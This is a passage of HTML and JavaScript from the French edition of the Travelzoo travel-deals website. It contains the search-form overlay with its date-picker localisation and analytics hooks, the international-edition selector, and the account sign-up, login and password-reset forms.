                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="N'importe quand" autocomplete="off" value="Toutes les dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Personne</option>
                                        <option value="2">2 Personnes</option>
                                        <option value="3">3 Personnes</option>
                                        <option value="4">4 Personnes</option>
                                        <option value="5">5 Personnes</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Recherche d'historique</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Que recherchez-vous ?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Renseignez ou sélectionnez une destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Chercher offres</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Veuillez entrer un aéroport duquel vous souhaitez décoller.',
                ToEmpty: 'Veuillez entrer un aéroport ou une ville où vous souhaitez atterrir.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Offre non disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'Non disponible. Cette offre nécessite un séjour de {0} nuits <br> minimum',
                tooltipTextAverageNightlyRate: 'Prix moyen pour une nuit',
                tooltipTextpricePerNight: '/ nuit',
                tooltipTextMinimumNight: 'nuits min.',
                tooltipTextRoomsLeft: 'chambres restantes',
                tooltipTextRoomLeft: 'chambre restante',
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: 'Arrivée',
                selectedDateRangeEndTooltip: 'Départ',
                dealRateText: 'Tarif offre Travelzoo',
                checkRatesText: 'Voir<br/>les tarifs',
                continueText: 'Continuer',
                signInRequired: 'Prix pour les membres<br/>Veuillez-vous identifier',
                monthsshort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Fermer',
                prevText: 'Préc',
                nextText: 'Suiv',
                currentText: 'Courant',
                monthNames: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
                monthNamesShort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                dayNames: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
                dayNamesShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
                dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: ['Arrivée', 'Arrivée'],
                selectedDateRangeEndTooltip: ['Départ', 'Départ'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                whereFieldPlaceholder: 'n\u0027importe où...',
                whereFieldAltPlaceholder: 'Renseignez ou sélectionnez une destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Éditions internationales</h3>

            <p class="text-sm margin-bottom-5">Vous êtes actuellement sur la page France de notre site</p>
            <div id="currentEdition"><i class="flag-fr-sm"></i> <span>France</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publie des offres de voyage sélectionnées parmi des centaines d’entreprises de voyages du monde entier.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Fermer</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Créez un compte gratuitement</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Votre e-mail" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Code postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                            <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Déjà Membre ?</span> <a role="button" class="js-alreadysubscriber">Connexion</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div class="padding-bottom-40">Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Nous avons envoyé l'email de confirmation à <br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">changer</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Créer un mot de Passe.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nouveau mot de passe" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmer le nouveau mot de passe" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuez</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/fr/membership/">Commencer</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Inscrivez-vous pour voir cette très belle offre
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">RÉSERVÉ AUX MEMBRES</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Inscrivez-vous pour voir cette belle offre</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Votre e-mail" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Connexion
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Pas encore membre ?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Commencer</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 En utilisant nos services, vous acceptez nos <br>
	<a href="/fr/conditions-dutilisation/" target="_blank">Termes & Conditions</a> und
	<a href="/fr/politique-confidentialite/" target="_blank">notre politique de confidentialité</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Connectez-vous à votre compte.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Cette adresse e-mail est associée à un compte Travelzoo, veuillez saisir ou réinitialiser votre mot de passe.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Mot de passe" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Entrez votre mot de passe</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Mot de passe"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nouveau mot de passe" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Connexion</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vous ne connaissez pas votre mot de passe ?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Entrez l’adresse e-mail que vous avez utilisée pour rejoindre Travelzoo et nous vous enverrons un lien pour réinitialiser votre mot de passe.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Adresse e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vérifiez votre boite mail.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Nous vous avons envoyé un e-mail avec les instructions pour réinitialiser votre mot de passe.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                        <div class="padding-bottom-10">
                            Votre mot de passe doit contenir <i>au moins</i> 8 lettres et un chiffre.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nouveau mot de passe"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmer le nouveau mot de passe"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuez</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Allons-y !</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Rejoignez Travelzoo – c'est gratuit !</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Déjà Membre ?</span><a class="js-alreadysubscriber text-bold" role="button">Connexion</a>)</div>
                    <div>Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Votre e-mail" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Code postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div>Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> ou </div>
                        <div>Confirmer plus tard</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuer là où j’ai laissé</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
